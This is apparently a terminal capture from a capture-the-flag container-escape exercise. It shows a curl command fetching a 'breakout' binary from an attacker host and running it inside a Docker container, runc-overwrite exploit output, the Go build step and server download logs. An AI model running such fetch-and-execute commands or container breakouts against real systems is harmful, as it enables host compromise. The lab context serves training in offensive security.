 noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 bash
root@601fa18abced:/opt/webapp# curl -s 10.10.14.17/breakout > breakout && chmod +x breakout && ./breakout
2021/08/07 20:33:15 [+] /bin/sh has been overwritten
2021/08/07 20:33:15 [*] Waiting for runc to be executed ...
2021/08/07 20:33:16 [+] runc PID found:  32
2021/08/07 20:33:16 [*] Wait for runc process (/proc/32/exe) to exit and get a file handle
2021/08/07 20:33:17 [+] Obtained the file handle (0xc0000a8820)
2021/08/07 20:33:17 [*] Overwrite runc from /proc/self/fd/3
2021/08/07 20:33:17 [+] Done, runc has been overwritten
root@601fa18abced:/opt/webapp#
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 /bin/sh
No help topic for '/bin/sh'
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 /bin/sh
No help topic for '/bin/sh'
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 /bin/sh
No help topic for '/bin/sh'
noah@thenotebook:~$
→ kali@kali «exploits» «10.10.14.17»
$ go build -o breakout main.go
→ kali@kali «exploits» «10.10.14.17»
$ go build -o breakout main.go
→ kali@kali «exploits» «10.10.14.17»
$
noah@thenotebook:/tmp$ date; ls iamf.txt
Sat Aug  7 20:33:06 UTC 2021
ls: cannot access 'iamf.txt': No such file or directory
noah@thenotebook:/tmp$ date; ls iamf.txt
Sat Aug  7 20:33:21 UTC 2021
iamf.txt
noah@thenotebook:/tmp$
10.10.10.230 - - [07/Aug/2021 16:23:31] "GET /breakout HTTP/1.1" 200 -
10.10.10.230 - - [07/Aug/2021 16:24:56] "GET /breakout HTTP/1.1" 200 -
10.10.10.230 - - [07/Aug/2021 16:28:46] "GET /breakout HTTP/1.1" 200 -
10.10.10.230 - - [07/Aug/2021 16:30:20] "GET /breakout HTTP/1.1" 200 -
10.10.10.230 - - [07/Aug/2021 16:31:50] "GET /breakout HTTP/1.1" 200 -
10.10.10.230 - - [07/Aug/2021 16:33:09] "GET /breakout HTTP/1.1" 200 -